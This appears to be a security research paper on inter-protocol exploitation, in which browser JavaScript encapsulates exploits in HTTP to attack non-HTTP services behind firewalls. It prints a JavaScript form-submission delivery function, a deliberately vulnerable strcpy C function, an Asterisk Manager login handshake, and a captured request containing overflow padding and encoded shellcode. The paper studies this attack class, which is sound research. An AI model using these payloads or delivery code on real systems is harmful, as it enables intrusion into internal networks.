## **Contents**

| Asterisk Manager Interface Inter-protocol Exploit Construction  12 |  |
|--------------------------------------------------------------------|--|
|                                                                    |  |
|                                                                    |  |# **Introduction**

Research within the area of web browser security, particularly Browser Exploitation Frameworks, Cross-site scripting Viruses and Inter-Protocol Communication has become a catalyst for further exploration into Inter-Protocol Exploitation. That is, an attack vector which encapsulates malicious data within a particular protocol in such a way that the resultant data stream is capable of exploiting a different application which uses a different protocol entirely.

For successful exploitation across protocols, at least one precondition needs to be met: a method to encapsulate the exploit within the carrier protocol. Depending on the complexity of the handshake, error tolerance and protocol encapsulation may also be required. These two conditions are discussed in the paper "Inter-Protocol Communication", which is the suggested preliminary reading for this paper.

This paper will focus almost exclusively on using HTTP as the carrier protocol for Inter-Protocol Exploitation. This is due to the ready availability of web browsers on internal networks and the power of JavaScript. The JavaScript language allows the construction of arbitrary HTTP/S requests to arbitrary hosts and arbitrary ports.

# **Inter-Protocol Exploitation**

The two protocols involved are termed the carrier protocol and the target protocol. The carrier protocol is the protocol which encapsulates the exploit and the target protocol is the protocol that the vulnerable target program is using.

The ability to perform Inter-Protocol Exploitation has an impact on perimeter security assumptions. Conventional wisdom suggests investing the greatest resource into strengthening the outer boundaries of the infrastructure. The threat highlighted by this research increases the scope of consideration when securing the network, as firewalls can potentially be bypassed.

It is well known that web browsers are vulnerable to attacks with data coming from outside the perimeter, but now this research means that previously unconsidered applications can be targeted. Simply viewing a web page from inside the security perimeter could launch an attack on an application on the internal subnet.

It is important to note that only a subset of standard vulnerabilities will be vulnerable to Inter-Protocol Exploitation. Some vulnerabilities will fail due to the target application error tolerance being too low or encapsulation may not be possible. It is more probable that text based protocols will be interoperable when compared to the unlikelihood of binary protocols.

### *Encapsulation*

This attack vector encapsulates the exploit in a manner such that the target program is still vulnerable to the resultant data stream. The data stream is made up of the carrierprotocol data and the encapsulated exploit data. An example of exploit encapsulation can be found in the Appendix: Asterisk Manager Encapsulation in HTTP.

### *Handshake*

It is unlikely that the Inter-Protocol Exploit will marry with the target protocol smoothly due to errors and encapsulation. Where this is the case, it may require an Inter-Protocol Communication setup phase prior to the launch of the encapsulated exploit. During the Inter-Protocol handshake it is likely that a percentage of the communication will be invalid and cause errors. Some protocol implementations permit only a certain number of errors before dropping the connection. For example, Exim (version 4.50) only allows 4 errors before disconnecting the client. If the carrier protocol causes more errors than the maximum before communicating the encapsulated exploit code the attack attempt will fail.

The Asterisk Manager Interface example in this paper requires an initial Inter-protocol Communication handshake. The Asterisk Manager Inter-protocol Exploit contains instructions to log into the application. These steps set up the state by sending the appropriate authentication commands. Only after this series of actions can the server in the vulnerable state be exploited through sending the exploit code. The following (snippet of) commands are the Inter-protocol Communication handshake to set the Asterisk Manager Interface into an exploitable state. The full encapsulation is in Appendix: Asterisk Manager Encapsulation in HTTP.

```
Action: login 
Username: mark 
Secret: mysecret
```
### *Example Application*

This example uses HTTP as the carrier protocol and a contrived protocol for the target protocol. The JavaScript interrupter within the web browser creates a powerful environment to craft HTTP requests for Web Inter-Protocol Exploitation.

Web browsers create an ideal environment to investigate the impact of exploitation across protocols. Web browsers are on the majority of machines within a network, giving them the privileged position of being in virtually all sections of the infrastructure. If the user were to visit a site under control of an attacker they would have the ability to make arbitrary requests and receive responses from web servers on the Internet. Each of the requests asks a web server to provide direction as to what actions the web browser should take.

The process relinquishes control of the web browser environment to the web server where it has at its disposal a variety of scripting languages and APIs. Web server responses are not guaranteed to be free of malicious content, whether this is from an untrustworthy source or from interference en-route. Malicious content could have the capability to directthe web browser to perform Inter-Protocol Exploitation on devices behind firewalls and on the Internet.

#### **Carrier Protocol**

The example exploit is encapsulated within a standard multipart/form-data post request and will use the  $string.fromCharCode()$  function. This function is used to create nonprintable and printable characters for the content. In this case the content is the exploit.

```
content += String.fromCharCode(decval);
```

```
JavaScript code to create non-printable characters
```
#### **Target Protocol**

A simple contrived program will be used to illustrate the process of the exploitation. This program listens for connections and then passes the received data to a function that (depending on the data size) will overflow. The function, vulnerable\_function(char\* buf), will receive a pointer to data read off the wire. The overflow will occur if the buffer does not have a 0x00 byte at, or before the 1024th position.

```
int vulnerable_function(char* buf) { 
       char targetbuf[1024]; 
        strcpy(targetbuf, buf); 
       return 1; 
}
```
Vulnerable C function in example program

A real-world example of the Asterisk Manager Interface Inter-protocol Exploit can be found in the appendix: Asterisk Manager Interface Inter-protocol Exploit Construction.

#### **Handshake**

The contrived target program does not require a handshake prior to exploitation. This is a deliberate aspect of the design to ensure the example is clear and straight forward. For an example of an Inter-protocol Communication handshake refer to Appendix: Asterisk Manager Encapsulation in HTTP.

#### **Implementation**

The following JavaScript function, do\_submit(ip, port, content), will perform a multipart request to an arbitrary IP address and to a subset of ports. The main focus is the parameter containing the content called: 'content'. It will contain the pad data and the exploit.

```
function do_submit(ip, port, content) { 
      myform=document.createElement("form"); 
      myform.setAttribute("name","data"); 
      myform.setAttribute("method","post");
``````
myform.setAttribute("enctype", "multipart/form-data"); 
      myform.setAttribute("action","http://" + ip + 
              ":" + port + "/abc.html"); 
      myform.setAttribute("target","iwindow"); 
      document.body.appendChild(myform); 
      myExt = document.createElement("INPUT"); 
      myExt.setAttribute("id","extNo"); 
      myExt.setAttribute("name","test"); 
      myExt.setAttribute("value",content); 
      myform.appendChild(myExt); 
      myform.submit(); 
 }
```

```
JavaScript do_submit() function
```
The result of this function is a TCP connection to the IP address and port with a data stream containing:

- HTTP header
- The start of the multipart/form-data
- The parameter content
- The remaining multipart/form-data.

```
POST /abc.html HTTP/1.1 
Host: localhost:5001 
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2) 
Gecko/20070219 Firefox/2.0.0.2 
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/pl 
ain;q=0.8, image/png, */*;q=0.5Accept-Language: en-us,en;q=0.5 
Accept-Encoding: gzip,deflate 
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 
Keep-Alive: 300 
Connection: keep-alive 
Content-Type: multipart/form-data; boundary=---------------------------
16913154845139 
Content-Length: 1266 
-----------------------------16913154845139 Content-Disposition: form-
data; name="test" 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 
... 
<more As> 
... 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBÇÜwëYë 
èøÿÿÿOIIIIIIQZVTX630VX4A0B6HH0B30BCVX2BDBH4A2AD0ADTBDQB0ADAVX4Z8BDJOM 
NOL6KNMTJNIOOOOOOOBVKXN6FBF2K8E4NCKHN7E0J7APONKHODJQKXO5BRA0KNITKHFCKX 
A0PNASBLI9NJFHBLF7GPALLLMPA0DLKNFOK3FUFBJBEGENK8OUFBAPKNHFKXN0K4KHOEN1 
APKNC0NRK8IXNFF2NQAVCLACKMF6KXCTB3K8BTN0KHBGNAMJKHBTJ0PUJFPHP4P0NNBEOO 
HMH6C5HVJVCSDSJFG7CGDSOUF5OOBMJVKLMNNOKCB5OOHMOEI8ENHVAHMNJPDPEUL6DPOO 
BMJ6IMI0EOMJG5OOHMCEC5C5C5CECDCECTC5OOBMH6JVAANUHFC5IHANE9JFFJLQBWGLG5 
OOHMLFBAAEE5OOBMJ6FJMJPRING5OOHMC5EUOOBMJ6ENI4HXI4GEOOHMBEF5F5EEOOBMC9 
J6GNI7HLI7GEOOHME5OOBMHFLVFVH6JFC6M6IHENL6B5I5I2NLIXGNL6FDIHDNASBLCOLJ 
PODDM2PODTN2C9MXLGJCKJKJKJJ6D7POCKH1OOE7FDOOHMKUGUDEAEAUAEL6A0AUAEE5AE 
OOBMJFMJIMEPPLCEOOHMLFOOOOGSOOBMK8GENOCXFLFVOOHMD5OOBMJVP7JMDNCWC5OOHM 
OOBMZ 
              -----------------------------16913154845139--
```
Resultant data of the do\_submit() function and Inter-protocol Exploit for the contrived applicationWhen this data is sent to the target program and the data is passed to the vulnerable\_function() function, the HTTP header and the multi-part/form-data will be copied to the buffer. At this point the buffer will contain data read from the TCP connection.

 If the attacker-controlled content is long enough, the buffer will overflow. That is, if the data has been sufficiently padded the program may crash or have indeterminate effects. When the content is specifically crafted to contain the appropriate length padding and shellcode, there is a real potential for Inter-Protocol Exploitation. The full JavaScript code can be found in the Appendix: Example Application Inter-protocol Exploit Construction.

#### **Browser Considerations**

A boundary delimiter is used to distinguish parts of the multi-part HTTP request and is part of the metadata. The example application used to demonstrate Inter-protocol Exploitation will need to take into consideration the boundary delimiter. The boundary delimiter affects the length of padding of the stack overflow. This consideration will not affect all Inter-protocol Exploits and is not relevant in the Asterisk Manager Interface exploitation listed in Appendix: Example Application Inter-protocol Exploit Construction.

Firefox appears to employ an algorithm to create a random number as part of the boundary delimiter. The inclusion of this random number statistically alters the length of the HTTP header by two byte intervals prior to the multipart/form-data content and three byte intervals overall. This is due to the different length representations of the generated Integers.

```
POST /abc.html HTTP/1.1 
Host: localhost:5001 
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.1) 
Gecko/20061204 Firefox/2.0.0.1 
Accept: 
text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,
image/png,*/*;q=0.5 
Accept-Language: en-us,en;q=0.5 
Accept-Encoding: gzip,deflate 
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 
Keep-Alive: 300 
Connection: keep-alive 
Content-Type: multipart/form-data; boundary=---------------------------
2676244048410
Content-Length: 1262 
               -----------------------------2676244048410
Content-Disposition: form-data; name="test" 
<attacker controlled content> 
-----------------------------2676244048410--
```
